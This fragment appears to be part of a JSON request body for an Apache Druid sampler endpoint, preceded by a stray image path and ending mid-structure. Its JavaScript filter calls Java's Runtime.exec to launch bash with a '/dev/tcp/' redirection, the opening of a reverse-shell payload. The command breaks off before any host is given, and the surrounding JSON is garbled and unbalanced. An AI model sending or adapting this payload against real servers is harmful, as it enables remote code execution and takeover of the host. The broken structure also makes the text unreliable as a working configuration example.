 }
},
"transformSpec": {
"transforms": [],
"filter": {
"type": "javascript",
"function": "function(value){return java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/
"dimension": "added",
"": {
"enabled": "true"
}
}
}
}
},
"samplerConfig": {
"numRows": 500,
清空